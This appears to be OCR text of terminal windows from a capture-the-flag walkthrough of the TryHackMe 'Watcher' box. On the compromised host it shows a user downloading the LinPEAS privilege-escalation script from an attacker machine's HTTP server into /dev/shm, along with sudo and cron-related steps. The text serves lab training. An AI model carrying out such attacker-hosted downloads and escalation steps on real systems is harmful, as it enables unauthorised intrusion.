 bash | GTFOBins - Mozil...
ionknow@kali: ~/Downl...
will@watcher: /dev/shm
09:15 PM
will@watcher: /dev/shm
ionknow@kali: ~/Desktop/ctfs/thm/boxes/un.known
will@watcher: /dev/shm
toby@watcher: ~/jobs 119x4
toby@watcher:~/jobs$ nano cow.sh
toby@watcher:~/jobs$ date
Fri Feb 19 17:38:02 UTC 2021
toby@watcher:~/jobs$
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp 45x28
mat@watcher:~/scripts$ sudo -u will /usr/bin/
python3 /home/mat/scripts/wpt.py 1ip
will@watcher: /dev/shm 99x13
will@watcher:/home$ cd /dev/shm/
will@watcher:/dev/shm$ wget 10.9.187.45:8000/linpeas.sh
--2021-02-19 17:45:53--  http://10.9.187.45:8000/linpeas.sh
Connecting to 10.9.187.45:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 320037 (313K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 312.54K 206KB/s in 1.5s
2021-02-19 17:45:56 (206 KB/s) - ‘linpeas.sh’ saved [320037/320037]
will@watcher:/dev/shm$
ionknow@kali: /opt 92x13
ionknow@kali:~/Desktop/YT/thm/watcher$ cd /opt/
ionknow@kali:/opt$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.233.149 - - [19/Feb/2021 12:45:55] "GET /linpeas.sh HTTP/1.1" 200 -